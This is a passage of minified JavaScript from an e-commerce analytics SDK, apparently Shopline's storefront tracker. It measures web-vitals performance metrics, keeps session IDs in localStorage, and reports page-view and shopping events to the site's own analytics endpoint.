n=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(n&&n.responseStart>0&&n.responseStart<performance.now())return n},bu=function(){var n=Om();return n&&n.activationStart||0},hr=function(n,r){var o=Om(),i="navigate";return Am>=0?i="back-forward-cache":o&&(document.prerendering||bu()>0?i="prerender":document.wasDiscarded?i="restore":o.type&&(i=o.type.replace(/_/g,"-"))),{name:n,value:r===void 0?-1:r,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},Un=function(n,r,o){try{if(PerformanceObserver.supportedEntryTypes.includes(n)){var i=new PerformanceObserver(function(s){Promise.resolve().then(function(){r(s.getEntries())})});return i.observe(Object.assign({type:n,buffered:!0},o||{})),i}}catch(s){}},vr=function(n,r,o,i){var s,u;return function(l){r.value>=0&&(l||i)&&((u=r.value-(s||0))||s===void 0)&&(s=r.value,r.delta=u,r.rating=function(m,p){return m>p[1]?"poor":m>p[0]?"needs-improvement":"good"}(r.value,o),n(r))}},Pu=function(n){requestAnimationFrame(function(){return requestAnimationFrame(function(){return n()})})},Mo=function(n){document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&n()})},ia=function(n){var r=!1;return function(){r||(n(),r=!0)}},Vn=-1,bm=function(){return document.visibilityState!=="hidden"||document.prerendering?1/0:0},oa=function(n){document.visibilityState==="hidden"&&Vn>-1&&(Vn=n.type==="visibilitychange"?n.timeStamp:0,wP())},Pm=function(){addEventListener("visibilitychange",oa,!0),addEventListener("prerenderingchange",oa,!0)},wP=function(){removeEventListener("visibilitychange",oa,!0),removeEventListener("prerenderingchange",oa,!0)},ku=function(){return Vn<0&&(Vn=bm(),Pm(),jn(function(){setTimeout(function(){Vn=bm(),Pm()},0)})),{get firstHiddenTime(){return Vn}}},aa=function(n){document.prerendering?addEventListener("prerenderingchange",function(){return n()},!0):n()},km=[1800,3e3],Tu=function(n,r){r=r||{},aa(function(){var o,i=ku(),s=hr("FCP"),u=Un("paint",function(l){l.forEach(function(m){m.name==="first-contentful-paint"&&(u.disconnect(),m.startTime<i.firstHiddenTime&&(s.value=Math.max(m.startTime-bu(),0),s.entries.push(m),o(!0)))})});u&&(o=vr(n,s,km,r.reportAllChanges),jn(function(l){s=hr("FCP"),o=vr(n,s,km,r.reportAllChanges),Pu(function(){s.value=performance.now()-l.timeStamp,o(!0)})}))})},Tm=[.1,.25],Mm=function(n,r){r=r||{},Tu(ia(function(){var o,i=hr("CLS",0),s=0,u=[],l=function(p){p.forEach(function(v){if(!v.hadRecentInput){var h=u[0],_=u[u.length-1];s&&v.startTime-_.startTime<1e3&&v.startTime-h.startTime<5e3?(s+=v.value,u.push(v)):(s=v.value,u=[v])}}),s>i.value&&(i.value=s,i.entries=u,o())},m=Un("layout-shift",l);m&&(o=vr(n,i,Tm,r.reportAllChanges),Mo(function(){l(m.takeRecords()),o(!0)}),jn(function(){s=0,i=hr("CLS",0),o=vr(n,i,Tm,r.reportAllChanges),Pu(function(){return o()})}),setTimeout(o,0))}))},Dm=0,Iu=1/0,ta=0,bP=function(n){n.forEach(function(r){r.interactionId&&(Iu=Math.min(Iu,r.interactionId),ta=Math.max(ta,r.interactionId),Dm=ta?(ta-Iu)/7+1:0)})},Nm=function(){return wu?Dm:performance.interactionCount||0},PP=function(){"interactionCount"in performance||wu||(wu=Un("event",bP,{type:"event",buffered:!0,durationThreshold:0}))},gr=[],ra=new Map,Vm=0,kP=function(){var n=Math.min(gr.length-1,Math.floor((Nm()-Vm)/50));return gr[n]},TP=[],CP=function(n){if(TP.forEach(function(s){return s(n)}),n.interactionId||n.entryType==="first-input"){var r=gr[gr.length-1],o=ra.get(n.interactionId);if(o||gr.length<10||n.duration>r.latency){if(o)n.duration>o.latency?(o.entries=[n],o.latency=n.duration):n.duration===o.latency&&n.startTime===o.entries[0].startTime&&o.entries.push(n);else{var i={id:n.interactionId,latency:n.duration,entries:[n]};ra.set(i.id,i),gr.push(i)}gr.sort(function(s,u){return u.latency-s.latency}),gr.length>10&&gr.splice(10).forEach(function(s){return ra.delete(s.id)})}}},jm=function(n){var r=self.requestIdleCallback||self.setTimeout,o=-1;return n=ia(n),document.visibilityState==="hidden"?n():(o=r(n),Mo(n)),o},Cm=[200,500],Um=function(n,r){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(r=r||{},aa(function(){var o;PP();var i,s=hr("INP"),u=function(m){jm(function(){m.forEach(CP);var p=kP();p&&p.latency!==s.value&&(s.value=p.latency,s.entries=p.entries,i())})},l=Un("event",u,{durationThreshold:(o=r.durationThreshold)!==null&&o!==void 0?o:40});i=vr(n,s,Cm,r.reportAllChanges),l&&(l.observe({type:"first-input",buffered:!0}),Mo(function(){u(l.takeRecords()),i(!0)}),jn(function(){Vm=Nm(),gr.length=0,ra.clear(),s=hr("INP"),i=vr(n,s,Cm,r.reportAllChanges)}))}))},Em=[2500,4e3],Su={},qm=function(n,r){r=r||{},aa(function(){var o,i=ku(),s=hr("LCP"),u=function(p){r.reportAllChanges||(p=p.slice(-1)),p.forEach(function(v){v.startTime<i.firstHiddenTime&&(s.value=Math.max(v.startTime-bu(),0),s.entries=[v],o())})},l=Un("largest-contentful-paint",u);if(l){o=vr(n,s,Em,r.reportAllChanges);var m=ia(function(){Su[s.id]||(u(l.takeRecords()),l.disconnect(),Su[s.id]=!0,o(!0))});["keydown","click"].forEach(function(p){addEventListener(p,function(){return jm(m)},{once:!0,capture:!0})}),Mo(m),jn(function(p){s=hr("LCP"),o=vr(n,s,Em,r.reportAllChanges),Pu(function(){s.value=performance.now()-p.timeStamp,Su[s.id]=!0,o(!0)})})}})};var Ao={passive:!0,capture:!0},EP=new Date,xm=function(n,r){Zr||(Zr=r,Oo=n,Lm=new Date,Hm(removeEventListener),Fm())},Fm=function(){if(Oo>=0&&Oo<Lm-EP){var n={entryType:"first-input",name:Zr.type,target:Zr.target,cancelable:Zr.cancelable,startTime:Zr.timeStamp,processingStart:Zr.timeStamp+Oo};na.forEach(function(r){r(n)}),na=[]}},xP=function(n){if(n.cancelable){var r=(n.timeStamp>1e12?new Date:performance.now())-n.timeStamp;n.type=="pointerdown"?function(o,i){var s=function(){xm(o,i),l()},u=function(){l()},l=function(){removeEventListener("pointerup",s,Ao),removeEventListener("pointercancel",u,Ao)};addEventListener("pointerup",s,Ao),addEventListener("pointercancel",u,Ao)}(r,n):xm(r,n)}},Hm=function(n){["mousedown","keydown","touchstart","pointerdown"].forEach(function(r){return n(r,xP,Ao)})},Rm=[100,300],$m=function(n,r){r=r||{},aa(function(){var o,i=ku(),s=hr("FID"),u=function(p){p.startTime<i.firstHiddenTime&&(s.value=p.processingStart-p.startTime,s.entries.push(p),o(!0))},l=function(p){p.forEach(u)},m=Un("first-input",l);o=vr(n,s,Rm,r.reportAllChanges),m&&(Mo(ia(function(){l(m.takeRecords()),m.disconnect()})),jn(function(){var p;s=hr("FID"),o=vr(n,s,Rm,r.reportAllChanges),na=[],Oo=-1,Zr=null,Hm(addEventListener),p=u,na.push(p),Fm()}))})};var Cu="tracker_cid",en="tracker_sid",Bm="osudb_uid",Wm="merchant_id",zm="store_id";var Gm={wait:20};var Km="admintoC",qn="webslcodetrack",Ym="websdkprotocol",sa="webslplugincodetrack",hn="-999",ua=["preview","product"],ca="tracker_landing",Eu=["merchant_id","user_id","version","store_timezone","user_timezone","store_region"],Fn=60*1e3,Do=Fn*60*24,xu="dc_new_stat_tracker_nsid";function Ru(n,r){let o={};for(let i=0,s=r.length;i<s;i++){let u=r[i];u&&Object.prototype.hasOwnProperty.call(n,u)&&(o[`${u}`]=n[u],delete n[u])}return o}function Jm(){return Tt()}function Xm(n){n=[].concat(n);let r=0;return n&&n.length&&(r=n.some(o=>{var i,s,u,l;return String((s=(i=o.source)==null?void 0:i.moreinfo)==null?void 0:s.event_name)==="101"&&String((u=o.source)==null?void 0:u.eventid)==="60006253"||((l=o.source)==null?void 0:l.event_name)==="PageView"})),Number(r)}function Qm(){return Math.random().toString(32).slice(2)}function Zm(n){var o;if(!((o=n==null?void 0:n.trim)!=null&&o.call(n)))return n;let r=typeof n=="string"?n:`${n}`;return r.charAt(0).toUpperCase()+r.slice(1)}function Lu(n){return`${n}`.startsWith("_")?n:`_${n}`}function yr(n,r){var o;(o=window.__SL_Track__)==null||o.error("ECDATA",{owner:"HdSdk_ShopTracker",msg:n,error:r==null?void 0:r.message,sl_uni_version:Gt})}var da=(n,r)=>{yr(n,r)},la=n=>{let r=null;try{let o=localStorage.getItem(n);o&&(r=JSON.parse(o))}catch(o){da("getStorageData_parseError",o)}return r},eg=(n,r)=>{let o=JSON.stringify(r);try{localStorage.setItem(n,o)}catch(i){da("setStorageData_error",i)}},RP=n=>{localStorage.removeItem(n)},Au=class{get(r){let o;try{let i=la(r);i&&i.value&&(i.maxAge?i.maxAge>Date.now()-(i.timeOffset||0)?o=i.value:this.remove(r):o=i.value)}catch(i){}return o}set(r,o,i,s=0,u){var m;let l={value:o,maxAge:i?Date.now()-s+i*60*1e3:null,timeOffset:s};try{eg(r,l)}catch(p){da("set",p)}(m=u==null?void 0:u.callback)==null||m.call(u,l)}remove(r){RP(r)}getRaw(r){let o={value:null,maxAge:null,timeOffset:0};try{let i=la(r);i&&i.value&&(o=i)}catch(i){}return o}isExpired(r){try{let o=la(r);return o&&o.value?!(!o.maxAge||o.maxAge&&o.maxAge>(Date.now()-o.timeOffset||0)):!0}catch(o){}return!0}append(r,o,i){let s=la(r);try{if(s&&s.value)return Object.assign(s.value,o),eg(r,s),i==null||i(s),s.value}catch(u){da("append",u)}s&&(i==null||i(s))}},vt=new Au;var Ou=class{constructor(){this.cacheSessionItem=null;this.webVitals={CLS:"",FCP:"",FID:"",INP:"",LCP:"",TTFB:""};this.setWebVitals=this.setWebVitals.bind(this),this.getWebVitals(),this.setCacheSessionItem=this.setCacheSessionItem.bind(this),this.getSessionId=this.getSessionId.bind(this)}setCacheSessionItem(r){this.cacheSessionItem=r}getHttpCookie(r=0){let o=vt.get(Cu);return o||(o=Tt(),vt.set(Cu,o,r)),o}getSessionId(r=30,o=0,i){let s=vt.getRaw(en),u=+new Date;i&&(u=u-i);let{value:l}=s;l||(this.cacheSessionItem?(s=this.cacheSessionItem,l=s.value,yr(`getSessionId::use cacheSessionItem: ${JSON.stringify(s)}`)):l={});let m=l.sid||"",p=s.maxAge&&s.maxAge<u,v=+l.ite;if(!l.sid||p){l={sid:Tt(),createAt:u,rn:1,last_session_id:m,session_create_type:101};let{referrer:M}=document;if(M){let{host:Y}=window.location,{host:ee}=new URL(M);ee!==Y&&(l.ref=M)}p&&(v?l.session_create_type=103:l.session_create_type=102)}let h=new Date(u).setUTCHours(0,0,0,0);h<u&&(h+=Do);let _=(h-u)/Fn,y=u+new Date(u).getTimezoneOffset()*Fn+o*1e3,b=(new Date(y+Do).setHours(0,0,0,0)-y)/Fn,R=Math.min(r,_,b);return l.ite=_<r||b<r?1:0,u+r*Fn<l.createAt&&(l.createAt=u),vt.set(en,l,R,i,{callback:this.setCacheSessionItem}),l}getSession(){return vt.getRaw(en)}getRawSessionId(){var r,o;return((o=(r=this.getSession())==null?void 0:r.value)==null?void 0:o.sid)||""}upsetSessionRn(r){let o=r.rn||1,i=o+1;return vt.append(en,{rn:i},this.setCacheSessionItem),o}getHttpSearch(){return window.location.search}getUrlPath(){return window.location.pathname}getMobile(){let r=navigator.userAgent,i=!r.match(/(iPad).*OS\s([\d_]+)/)&&r.match(/(iPhone\sOS)\s([\d_]+)/),s=r.match(/(Android)\s+([\d.]+)/);return i||s}getIsMobile(){return this.getMobile()?"101":"102"}getWebsite(){return this.getMobile()?"102":"101"}getLanguage(){return navigator.language}getUserId(){return ut.get(Bm)}getMerchantId(){var r;return ut.get(Wm)||((r=window.Shopline)==null?void 0:r.merchantId)}getTitle(){var r;return(r=document.title)==null?void 0:r.substr(0,255)}getStoreId(){var r;return ut.get(zm)||((r=window.Shopline)==null?void 0:r.storeId)}getScreenWidth(){return window.screen.width}getScreenHeight(){return window.screen.height}setWebVitals({name:r,value:o}){this.webVitals[r]=o}getWebVitals(){if([qm,Mm,Um].forEach(r=>r(this.setWebVitals,{reportAllChanges:!0})),[Tu,$m].forEach(r=>r(this.setWebVitals)),performance.getEntriesByType){let[r]=performance.getEntriesByType("navigation");if(r){let o=r.responseStart-r.requestStart;this.webVitals.TTFB=o}}}getPerformance(){let r=window.performance,o={};if(!r||!r.getEntriesByType)return o;let[i]=r.getEntriesByType("navigation"),[s]=r.getEntriesByName("first-paint");return i&&(o.dns=Math.ceil(i.domainLookupEnd-i.domainLookupStart),o.tcp=Math.ceil(i.connectEnd-i.connectStart),o.request=Math.ceil(i.responseEnd-i.requestStart),o.connect=Math.ceil(i.responseStart-i.domainLookupStart),o.processing=Math.ceil(i.domComplete-i.domInteractive),o.ready=Math.ceil(i.domContentLoadedEventEnd-i.startTime),o.load=Math.ceil(i.loadEventEnd-i.startTime),o.white=Math.ceil(i.responseStart-i.startTime),o.first_paint=s?Math.ceil(s.startTime):0,o.active=Math.ceil(i.domInteractive-i.startTime)),o}},Ve=new Ou;var Mu=class{constructor(){this.statData=null}getStatData(r){var l;let o=vt.getRaw(xu)||{},{value:i}=o;i||this.statData&&(i=this.statData);let s=+new Date;if(!i||i.createUTCTime+Do<s){let m=new Date(s).setUTCHours(0,0,0,0);i={statId:Tt(),lastStatId:i==null?void 0:i.statId,statRn:0,eventRnMap:{},createUTCTime:m}}let u=(l=i.eventRnMap[r])!=null?l:0;return i.eventRnMap[r]=u+1,i.statRn+=1,vt.set(xu,i),this.statData=i,i}addNewStatInfoToPayload(r,o){try{let i=this.getStatData(r);return ce(V({},o),{stat_id:i.statId,stat_rn:i.statRn,event_rn:i.eventRnMap[r]})}catch(i){return o}}},Du=new Mu;var tg="beacon";function LP(n=(o=>(o=(r=>(r=window.__ENV__)==null?void 0:r.ANALYTICS_UNIFY_CONFIG)())==null?void 0:o.hdsdkHttpConfig)()){let{stores:i=[],acts:s=[],uas:u=[],sendMethod:l=tg}=n||{},m=h=>h[0]==="*",p=({act:h,storeId:_,userAgent:y})=>{let w=m(i)||i.includes(_),b=m(s)||s.includes(h),R=m(u)||u.some(A=>y.toLowerCase().includes(A.toLowerCase()));return w&&b&&R};return{getSendMethod:h=>p(h)?l:tg}}function rg(n,r){try{let s=LP().getSendMethod({act:n.act,storeId:n.store_id,userAgent:navigator.userAgent})==="ajax";return{options:ce(V({},r),{isHttpReport:s})}}catch(o){return{options:r}}}var Ih=5800,Sh="Subscribed",wh=5900,Zu=(n,r)=>{yr(`${n}_deprecated`,r)},$o=class $o{constructor(){this.debugMode=!0;this.options=ce(V({},Gm),{timezoneOffset:0,env:"",disableIframeId:!1,mergeTransformer:r=>r.reduce((o,i)=>{if(Number(i.event_id)===Ih){let s=o.find(u=>Number(u.event_id)===wh);s?s.moreinfo.list.push(i.moreinfo):o.push(ce(V({},i),{event_id:wh,moreinfo:{list:[i.moreinfo]}}))}else o.push(i);return o},[]),addStatInfoToMoreinfo:(r,o)=>{try{let i=r,{moreinfo:s}=i,u=Dr(i,["moreinfo"]);if(Number(r.event_id)===Ih&&typeof s=="object"&&s!==null&&"eventTracker"in s&&s.eventTracker===Sh){let p="eventName"in s&&typeof s.eventName=="string"?s.eventName:"",v=[Sh,p].join("::");return ce(V({},u),{moreinfo:Du.addNewStatInfoToPayload(v,s)})}if(!o||o===qn){let p=String(r.event_name),v=[qn,p].join("::");return ce(V({},u),{moreinfo:Du.addNewStatInfoToPayload(v,{})})}}catch(s){}return r}});this.interceptor={};var r,o;this.hdsdkFilterEvents=(o=(r=window.__ENV__)==null?void 0:r.ANALYTICS_UNIFY_CONFIG)==null?void 0:o.hdsdkFilterEvents}validateParams(r){let o=this.hdsdkFilterEvents;if(!o||!o.enable||!o.events)return!0;let s=o.events[r.act||""];if(!(s!=null&&s.length))return!0;for(let u=0;u<s.length;u++){let l=s[u],m=Object.keys(l);if(m.length&&m.every(p=>{let v=l[p],h=r[p];return typeof v=="number"?Number(v)===Number(h):v===h}))return!1}return!0}setOptions(r){this.options=V(V({},this.options),r),ua.indexOf(this.options.env)!==-1&&this.setDebugMode(!1)}getOptions(){return this.options}setDebugMode(r){this.debugMode=r}initInstance(r={}){let o=(_h(),n1(yh));return o&&o.default&&(o=o.default),o(ce(V(V({},this.options),r),{domain:`${window.location.host}/eclytics`}))}use(r,o){switch(r){case"url":case"request":this.interceptor[r]=o;break;default:this.instance?this._instanceUse(r,o):this.interceptor[r]=o}}_instanceUse(r,o,i=this.instance){i&&(i.use(r,o),["httpInstance","beaconInstance"].forEach(s=>{var u;(u=i[s])==null||u.use(r,o)}))}_interceptorUse(r=this.instance){Object.keys(this.interceptor).filter(o=>!/(url|request)/.test(o)).forEach(o=>{typeof this.interceptor[o]=="function"&&this._instanceUse(o,this.interceptor[o],r)})}_useRequestCallback(r){var u;let{timeOffset:o,formatParamsBeforeSend:i}=this.options;if(o){if(r.__fromPlugin__){let{moreinfo:v,event_info:h,request_time:_}=r,{event_created_at_ms:y}=h;return r.event_info.event_created_at_ms=y-o,r.event_info.event_sent_at_ms=_-o,r.moreinfo=JSON.stringify(v),r.event_info=JSON.stringify(h),delete r.__fromPlugin__,delete r.request_time,delete r.time,delete r.domain,r}let{event_created_at_ms:l,request_time:m}=r,p=(u=r.moreinfo)==null?void 0:u.event_created_at_ms;p&&(r.moreinfo.event_created_at_ms=String(p-o)),r.event_created_at_ms=l?l-o:void 0,r.request_time=m-o,r.time=Math.ceil(r.request_time/1e3)}if(r.act===Ym)return r;let s=ce(V({},r),{event_sent_at_ms:r.request_time});return delete s.request_time,s.$data_id&&(s.data_id=s.$data_id,delete s.$data_id),typeof i=="function"?i(s):s}getInstance(){if(!this.instance){this.instance=this.initInstance();let r=Jm(),o=(i,s,u)=>{typeof this.interceptor.url=="function"&&(i=this.interceptor.url(i,s,u));let{value:l}=Ve.getSession();if(l&&l.sid){let m=l.sid,p=l.createAt,v=[].concat(s),h=Xm(v);return`${i}${i.indexOf("?")===-1?"?":"&"}_sid=${m}&_sct=${p}&_tid=${r}&_pdppv=${h}&_bcount=${v.length}`}return i};this._instanceUse("url",o),this._instanceUse("request",this._useRequestCallback.bind(this)),this._interceptorUse()}return this.instance}getServerInstance(){return Zu("getServerInstance"),this.getInstance()}reportV2(r,o){return xe(this,null,function*(){let{immediately:i,isHttpReport:s,reportNow:u,ignoreLanding:l=!1,actFields:m}=o||{},_e=r,{app_id:p,http_cookie:v,session_id:h,session_create_time:_,session_rn:y,last_session_id:w,session_create_type:b,store_id:R,action_type:A=hn,module:M=hn,page:Y=hn,component:ee=hn,store_timezone:ie,user_timezone:ve,store_region:te,event_created_at_ms:le,device_token:de,ua_info:se,event_id:Be,event_name:Qe,data_id:ae,moreinfo:B={}}=_e,z=Dr(_e,["app_id","http_cookie","session_id","session_create_time","session_rn","last_session_id","session_create_type","store_id","action_type","module","page","component","store_timezone","user_timezone","store_region","event_created_at_ms","device_token","ua_info","event_id","event_name","data_id","moreinfo"]),L=Ru(z,Eu),C=Ru(B,Eu),x=l?0:this._getSessionCreateDataId({sid:h,isCollect:!0}),O=ce(V(V(V({project_id:Km,app_id:p,act:qn,http_cookie:v,session_id:h,session_create_time:_,session_rn:y,last_session_id:w,session_create_type:b,store_id:R,action_type:A,module:M,page:Y,component:ee,store_timezone:ie,user_timezone:ve,store_region:te,event_created_at_ms:le,event_id:Be,event_name:Qe,device_token:de,ua_info:se,env:this.options.env},C),L),m),{moreinfo:ce(V(V({},B),z),{session_create_data_id:x})}),K=this._formatReportParams(O);if(K.is_server=0,this.debugMode&&(console.groupCollapsed(`Tracker Debug(reportV2):Wait Mode:${this.options.wait}.event_id:${Be} immediately:${!!i} isHttpReport:${!!s} reportNow:${!!u}`),console.table(r),console.groupEnd()),ua.indexOf(this.options.env)===-1)return Promise.resolve();ae&&(K.$data_id=ae);let Q=this.getInstance(),{options:J}=rg(K,o);return this._instanceReport(Q,K,J)})}_pluginReport(r,o){return xe(this,null,function*(){let{env:i,beforeSend:s}=this.getOptions();if(ua.indexOf(i)===-1)return Promise.resolve();let A=r,{app_id:u,event_id:l,event_name:m,event_ext_info:p}=A,v=Dr(A,["app_id","event_id","event_name","event_ext_info"]),h={};s&&typeof s=="function"&&(h=yield s(h));let _=Ve.getSession().value,y=V({screen_height:Ve.getScreenHeight(),screen_width:Ve.getScreenWidth(),store_timezone:h.store_timezone,user_id:Ve.getUserId(),user_timezone:h.user_timezone},v),w={event_created_at_ms:+new Date,event_id:l,event_name:m};p&&(w.event_ext_info=$o.encodeParams(p));let b={app_id:u,act:sa,env:i,http_cookie:Ve.getHttpCookie(),merchant_id:Ve.getMerchantId(),moreinfo:y,event_info:w,store_id:Ve.getStoreId(),uuid:h.iframe_id,version:Gt,session_id:(_==null?void 0:_.sid)||"",session_create_time:(_==null?void 0:_.createAt)||"",session_create_type:(_==null?void 0:_.session_create_type)||"",last_session_id:(_==null?void 0:_.last_session_id)||"",__fromPlugin__:1},R=this.getInstance();return this._instanceReport(R,b,o)})}_instanceReport(r,o,i){let{isHttpReport:s,reportNow:u,immediately:l}=i||{},m=s?r==null?void 0:r.httpInstance.report(o,u):r==null?void 0:r.report(o,u);return l&&r.post(),m}_formatReportParams(r){let o=$o.encodeParams(r),i=r.moreinfo||{};return o.moreinfo=i,o}reportJudge(){return Zu("reportJudge"),Promise.resolve()}getDataId(){return Tt()}setServerRn(){Zu("setServerRn")}_getSessionCreateDataId({sid:r,isCollect:o=!1}){let i=vt.get(ca),s=(i==null?void 0:i[r])||[];if(!s||!Array.isArray(s))return 0;let[u,l]=s;return o&&!l?(vt.set(ca,{[r]:[u,1]}),1):!o&&!u?(vt.set(ca,{[r]:[1,l]}),1):0}};$o.encodeParams=function(r){return Object.keys(r).reduce((o,i)=>{try{o[i]=encodeURIComponent(r[i]||"")}catch(s){console.error("[tracker] encodeURIComponent params error:",s),o[i]=r[i]}return o},{})};var ec=$o,bh=ec;function kh(n){document.removeEventListener("DOMContentLoaded",n),document.removeEventListener("readystatechange",n);function r(){document.readyState!=="loading"&&setTimeout(n,0),document.removeEventListener("DOMContentLoaded",r),document.removeEventListener("readystatechange",r)}document.readyState==="loading"?(document.addEventListener("DOMContentLoaded",r),document.addEventListener("readystatechange",r)):setTimeout(n,0)}function Th(n){window.removeEventListener("scroll",n),window.addEventListener("scroll",n,!1)}function Ch(n){window.removeEventListener("beforeunload",n),window.addEventListener("beforeunload",n)}function Eh(n){window.removeEventListener("pagehide",n),window.addEventListener("pagehide",n)}function Ph(n){return n&&{}.toString.call(n)==="[object Function]"}function xh(n){({visibleHandler:Ph(n.visible)?n.visible:function(){},hiddenHandler:Ph(n.hidden)?n.hidden:function(){},visibilityChange:"",hidden:"",isSupport(){return typeof document[this.hidden]!="undefined"},init(){typeof document.hidden!="undefined"?(this.hidden="hidden",this.visibilityChange="visibilitychange"):typeof document.mozHidden!="undefined"?(this.hidden="mozHidden",this.visibilityChange="mozvisibilitychange"):typeof document.msHidden!="undefined"?(this.hidden="msHidden",this.visibilityChange="msvisibilitychange"):typeof document.webkitHidden!="undefined"&&(this.hidden="webkitHidden",this.visibilityChange="webkitvisibilitychange"),this.listen()},listen(){if(!this.isSupport())window.addEventListener("focus",this.visibleHandler),window.addEventListener("blur",this.hiddenHandler);else{let o=this;document.addEventListener(this.visibilityChange,function(){document[o.hidden]?o.hiddenHandler():o.visibleHandler()},!0)}}}).init()}function Rh(n){if(n.path)return n.path;if(typeof n.composedPath=="function")return n.composedPath();let r=[],{target:o}=n;for(;o&&o.parentNode!==null;)r.push(o),o=o.parentNode;return r.push(document,window),r}function Lh(){return navigator.userAgent.indexOf("SL2ShopperApp")>-1}function Ah(n){return typeof n=="number"}function Oh(n){return typeof n=="string"}function Mh(n){return typeof n=="object"&&!Array.isArray(n)&&n!==null}function Dh(n){return typeof n=="undefined"}function Ta(n){return n instanceof Error?n:new Error(String(n))}var Nh={view:"101",click:"102",input:"103",success:"104",loading:"105",heartbeat:"106",check:"107",view_success:"108",hover:"109",exit:"999"};var Vh=["PageView","HomePageView","ViewProductList","ViewSearchResults","PageLeave","PageDuration","HeartBeat","View","ViewSuccess","ViewContent","AddToCart","InitiateCheckout","AddCustomerInfo","AddShippingInfo","AddPaymentInfo","Purchase","SearchResults","CompleteRegistration","Search","Lead","Login","SelectContent","RemoveFromCart","ViewCart","ViewItem","ViewItemList"],jh=["View","ViewSuccess"],tc=100,rc=1e3,Ca=300,nc=.5,Uh=2e3,oc=30,qh=30*60,Fh=["InitiateCheckout","AddCustomerInfo","AddShippingInfo","AddPaymentInfo","Purchase"],Hh={event_name:n=>Oh(n)&&/^[a-zA-Z_]+$/.test(n),event_id:n=>Ah(n),app_id:n=>!!n,event_ext_info:n=>Dh(n)||Mh(n)};var Gn=class{constructor(){this.nextTickId=null;this.onTick=()=>{};this.intervalMs=10;this.looping=!1;this.enabled=!1}start(r,o){this.stop(),this.onTick=r,this.intervalMs=Math.max(10,o),this.enabled=o>0,this.looping=!0;let i=()=>xe(this,null,function*(){for(;this.looping;)yield this.nextTick(this.intervalMs),this.onTick()});this.enabled&&i()}tick(){this.onTick(),this.looping&&this.start(this.onTick,this.intervalMs)}stop(){this.nextTickId&&window.clearTimeout(this.nextTickId),this.looping=!1}nextTick(r){return xe(this,null,function*(){return new Promise(o=>{this.nextTickId=window.setTimeout(o,r)})})}};var Ea=class{constructor(){this.groups={}}add(r,o){(this.groups[r]||(this.groups[r]=new Set)).add(o)}entries(){return Object.entries(this.groups)}clear(){this.groups={}}};var ZP=0,ek=5e3;var ic=class{constructor(r,o={}){this.htmlElementGroups=new Ea;this.asyncLoop=new Gn;this.exposedElements=new Set;this.collect=null;this.state=0;this.effectRemovalSet=new Set;window!=null&&window.SL_Report||(window.SL_Report={}),window.SL_Report.exposeMap||(window.SL_Report.exposeMap=new Map,this.effectRemovalSet.add(()=>{window.SL_Report.exposeMap&&(window.SL_Report.exposeMap.clear(),delete window.SL_Report.exposeMap)})),this.collect=r,this.options=o}init(){this.initExposeObserver(),this.initExposeAsyncLoop(),this.state=1}initExposeObserver(){let r={threshold:Array.from(Array(11).keys()).map(o=>o/10),root:null,rootMargin:"0px"};window.SL_Report.exposeObserver=new IntersectionObserver(o=>{o.forEach(i=>{var A,M;let{isIntersecting:s,intersectionRatio:u,boundingClientRect:l,time:m}=i,p=i.target,v=p.dataset.__trackerSelector||"",h=(A=window.SL_Report.exposeMap)==null?void 0:A.get(v),{view:_,viewSuccess:y,actFields:w}=h||{},{threshold:b=nc}=y||{},R=l.height>window.innerHeight;R&&(p.dataset.__trackerSuperLong="1"),s&&y&&(u>=b||R)?p.dataset.__trackerViewSucceed||p.dataset.__trackerViewSuccessOnce||(p.dataset.__trackerLastViewStarted=String(m),p.dataset.__trackerViewSucceed="1",this.exposedElements.add(p),(M=window.SL_Report)!=null&&M.exposeTimer||this.checkTimer({element:p})):(this.resetTime(p),delete p.dataset.__trackerViewSucceed,this.exposedElements.delete(p)),s&&_&&u>=ZP?p.dataset.__trackerViewed||p.dataset.__trackerViewOnce||(this.reportView(p,_,w),p.dataset.__trackerViewed="1",_.reportOnce&&(p.dataset.__trackerViewOnce="1")):delete p.dataset.__trackerViewed})},r),this.effectRemovalSet.add(()=>{window.SL_Report.exposeObserver&&(window.SL_Report.exposeObserver.disconnect(),delete window.SL_Report.exposeObserver)}),this.effectRemovalSet.add(()=>{window.SL_Report.exposeTimer&&(clearTimeout(window.SL_Report.exposeTimer),delete window.SL_Report.exposeTimer)})}initExposeAsyncLoop(){this.asyncLoop.start(()=>{let{exposeMap:i}=window.SL_Report;if(i){for(let[s,u]of this.htmlElementGroups.entries()){let l=i.get(s);if(l&&l.viewSuccess&&l.viewSuccess.batch&&u.size>0)try{this.reportViewSuccess(Array.from(u),l.viewSuccess)}catch(m){}}this.htmlElementGroups.clear()}},this.options.asyncLoopInterval||ek);let r=()=>{document.visibilityState==="hidden"&&this.asyncLoop.tick()};document.addEventListener("visibilitychange",r);let o=()=>{this.asyncLoop.tick()};window.addEventListener("pagehide",o),this.effectRemovalSet.add(()=>this.asyncLoop.stop()),this.effectRemovalSet.add(()=>document.removeEventListener("visibilitychange",r)),this.effectRemovalSet.add(()=>window.removeEventListener("pagehide",o))}reportView(r,o,i){var u;let{params:s={}}=o||{};typeof s=="function"&&(s=s(r)),(u=this.collect)==null||u.call(this,V({event_name:"View",action_type:101},s),{actFields:i})}reportViewSuccess(r,o,i){var u;let{params:s={}}=o||{};typeof o.params=="function"&&(o.batch&&Array.isArray(r)||!o.batch&&!Array.isArray(r))&&(s=o.params(r)),(u=this.collect)==null||u.call(this,V({event_name:"ViewSuccess",action_type:108},s),{reportNow:o.batch,actFields:i})}track(r){let{selector:o,targetList:i}=r;if(!o&&!(i!=null&&i.length))return;this.state===0&&this.init();let s=Qm(),u=i?`[data-__tracker-id="${s}"]`:o,{exposeObserver:l,exposeMap:m}=window.SL_Report;this.checkTimer({options:r}),(i||document.querySelectorAll(o)).forEach(p=>{this.resetTime(p),p.dataset.__trackerSelector=u||o,i!=null&&i.length&&(p.dataset.__trackerId=s),l.observe(p)}),m.set(u,r)}dispose(){this.effectRemovalSet.forEach(r=>r())}checkTimer(r){var m;let{element:o,options:i}=r;if(!window.SL_Report.exposeMap)return;let s=i;if(!s){let p=(o==null?void 0:o.dataset.__trackerSelector)||"";s=window.SL_Report.exposeMap.get(p)}let u=this.getTimeout(s);clearTimeout((m=window.SL_Report)==null?void 0:m.exposeTimer);let 